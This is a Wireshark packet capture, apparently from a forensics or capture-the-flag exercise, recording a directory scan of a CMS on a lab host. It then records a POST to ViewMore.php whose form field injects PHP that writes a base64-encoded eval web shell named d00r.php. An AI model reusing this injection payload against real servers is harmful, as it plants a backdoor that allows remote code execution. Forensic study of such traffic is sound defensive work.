 http
分组详情 字符串 d00r 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Length Info
17572 2022-05-30 00:40:58.439128 192.168.162.188 192.168.162.130 HTTP 377 GET /e/public/yaml_cron.log HTTP/1.1
17573 2022-05-30 00:40:58.439255 192.168.162.130 192.168.162.188 HTTP 762 HTTP/1.1 404 Not Found (text/html)
17574 2022-05-30 00:40:58.439633 192.168.162.188 192.168.162.130 HTTP 378 GET /e/public/yarn-debug.log HTTP/1.1
17575 2022-05-30 00:40:58.439699 192.168.162.130 192.168.162.188 HTTP 762 HTTP/1.1 404 Not Found (text/html)
17576 2022-05-30 00:40:58.440200 192.168.162.188 192.168.162.130 HTTP 378 GET /e/public/yarn-error.log HTTP/1.1
17577 2022-05-30 00:40:58.440262 192.168.162.130 192.168.162.188 HTTP 762 HTTP/1.1 404 Not Found (text/html)
17578 2022-05-30 00:40:58.440783 192.168.162.188 192.168.162.130 HTTP 373 GET /e/public/yarn.lock HTTP/1.1
17579 2022-05-30 00:40:58.440850 192.168.162.130 192.168.162.188 HTTP 762 HTTP/1.1 404 Not Found (text/html)
17580 2022-05-30 00:40:58.442433 192.168.162.188 192.168.162.130 HTTP 370 GET /e/public/ylwrap HTTP/1.1
17581 2022-05-30 00:40:58.442560 192.168.162.130 192.168.162.188 HTTP 762 HTTP/1.1 404 Not Found (text/html)
17582 2022-05-30 00:40:58.443369 192.168.162.188 192.168.162.130 HTTP 372 GET /e/public/yonetici HTTP/1.1
17583 2022-05-30 00:40:58.443479 192.168.162.130 192.168.162.188 HTTP 762 HTTP/1.1 404 Not Found (text/html)
17584 2022-05-30 00:40:58.444439 192.168.162.188 192.168.162.130 HTTP 377 GET /e/public/yonetici.html HTTP/1.1
17585 2022-05-30 00:40:58.444644 192.168.162.130 192.168.162.188 HTTP 762 HTTP/1.1 404 Not Found (text/html)
17647 2022-05-30 00:41:08.926435 192.168.162.1 192.168.162.130 HTTP 601 GET /e/public/ViewClick/ViewMore.php HTTP/1.1
17649 2022-05-30 00:41:08.949309 192.168.162.130 192.168.162.1 HTTP 307 HTTP/1.1 200 OK
17707 2022-05-30 00:41:31.270995 192.168.162.1 192.168.162.130 HTTP 892 POST /e/public/ViewClick/ViewMore.php HTTP/1.1 (application/x-www-form-urlencoded)
17709 2022-05-30 00:41:31.284716 192.168.162.130 192.168.162.1 HTTP 307 HTTP/1.1 200 OK
17737 2022-05-30 00:41:43.592973 192.168.162.1 192.168.162.130 HTTP 570 GET / HTTP/1.1
17740 2022-05-30 00:41:43.593506 192.168.162.130 192.168.162.1 HTTP 1018 HTTP/1.1 200 OK (text/html)
17746 2022-05-30 00:41:43.643604 192.168.162.1 192.168.162.130 HTTP 542 GET /e/member/login/loginjs.php?t=0.6595765730157649 HTTP/1.1
17748 2022-05-30 00:41:43.649413 192.168.162.130 192.168.162.1 HTTP 619 HTTP/1.1 200 OK (text/html)
17752 2022-05-30 00:41:43.662797 192.168.162.1 192.168.162.130 HTTP 505 GET /e/member/login/loginjs.php?t=0.6595765730157649 HTTP/1.1
17754 2022-05-30 00:41:43.669542 192.168.162.130 192.168.162.1 HTTP 619 HTTP/1.1 200 OK (text/html)
17779 2022-05-30 00:41:52.767521 192.168.162.188 192.168.162.130 HTTP 364 GET /e/admin// HTTP/1.1
17784 2022-05-30 00:41:52.801115 192.168.162.130 192.168.162.188 HTTP 71 HTTP/1.1 200 OK (text/html)
17788 2022-05-30 00:41:52.807876 192.168.162.188 192.168.162.130 HTTP 375 GET /e/admin/jfI6pTHkTJUv HTTP/1.1
17790 2022-05-30 00:41:52.808098 192.168.162.130 192.168.162.188 HTTP 762 HTTP/1.1 404 Not Found (text/html)
17792 2022-05-30 00:41:52.808978 192.168.162.188 192.168.162.130 HTTP 375 GET /e/admin/KqKcRYcsb9FC HTTP/1.1
17794 2022-05-30 00:41:52.809121 192.168.162.130 192.168.162.188 HTTP 762 HTTP/1.1 404 Not Found (text/html)
17796 2022-05-30 00:41:52.810029 192.168.162.188 192.168.162.130 HTTP 376 GET /e/admin/ywyR3Sn9UWc6/ HTTP/1.1
17798 2022-05-30 00:41:52.810135 192.168.162.130 192.168.162.188 HTTP 762 HTTP/1.1 404 Not Found (text/html)
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 117\r\n
Origin: http://192.168.162.130:82\r\n
Connection: keep-alive\r\n
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php\r\n
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 17709]
[Full request URI: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php]
File Data: 117 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "file_put_contents('d00r.php', base64_decode('PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg=='));"
0240 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http:// 192.168.
0250 31 36 32 2e 31 33 30 3a 38 32 2f 65 2f 70 75 62 162.130: 82/e/pub
0260 6c 69 63 2f 56 69 65 77 43 6c 69 63 6b 2f 56 69 lic/View Click/Vi
0270 65 77 4d 6f 72 65 2e 70 68 70 0d 0a 43 6f 6f 6b ewMore.p hp··Cook
0280 69 65 3a 20 38 37 66 31 63 62 33 30 64 61 62 64 ie: 87f1 cb30dabd
0290 37 36 62 63 30 36 62 30 65 66 35 35 63 39 32 37 76bc06b0 ef55c927
02a0 35 35 63 64 3d 37 35 63 63 31 66 33 65 2d 62 35 55cd=75c c1f3e-b5
02b0 64 66 2d 34 35 31 35 2d 39 35 61 38 2d 32 61 64 df-4515- 95a8-2ad
02c0 34 63 31 62 30 61 62 64 34 2e 34 65 73 4c 79 54 4c1b0abd 4.4esLyT
02d0 4b 66 6c 53 33 71 4c 34 58 74 6e 6b 58 5a 56 4f KflS3qL4 XtnkXZVO
02e0 61 6a 66 4b 38 0d 0a 55 70 67 72 61 64 65 2d 49 ajfK8··U pgrade-I
02f0 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 nsecure- Requests
0300 3a 20 31 0d 0a 0d 0a 61 3d 66 69 6c 65 5f 70 75 : 1····a =file_pu
0310 74 5f 63 6f 6e 74 65 6e 74 73 25 32 38 25 32 37 t_conten ts%28%27
0320 64 30 30 72 2e 70 68 70 25 32 37 25 32 43 2b 62 d00r.php %27%2C+b
0330 61 73 65 36 34 5f 64 65 63 6f 64 65 25 32 38 25 ase64_de code%28%
0340 32 37 50 44 39 77 61 48 41 67 5a 58 5a 68 62 43 27PD9waH AgZXZhbC
0350 67 6b 58 31 42 50 55 31 52 62 4a 32 4e 74 5a 43 gkX1BPU1 RbJ2NtZC
0360 64 64 4b 54 73 25 32 46 50 67 25 33 44 25 33 44 ddKTs%2F Pg%3D%3D
0370 25 32 37 25 32 39 25 32 39 25 33 42 %27%29%2 9%3B